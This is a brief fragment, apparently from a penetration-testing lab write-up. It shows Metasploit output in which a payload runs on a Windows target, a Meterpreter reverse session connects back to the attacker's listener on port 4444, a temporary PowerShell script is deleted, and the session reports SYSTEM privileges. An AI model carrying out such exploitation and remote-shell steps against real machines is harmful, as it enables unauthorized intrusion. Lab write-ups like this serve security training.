 DHz2n6EkkcDu2bKQ93HQlscRGkDC15yD
[+] Executed on target machine.
[*] Sending stage (176198 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.16.14:4444 -> 10.10.10.8:49164) at 2024-09-30 22:24:42 +0800
[+] Deleted C:\Users\kostas\AppData\Local\Temp\ZTojavaW.ps1
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM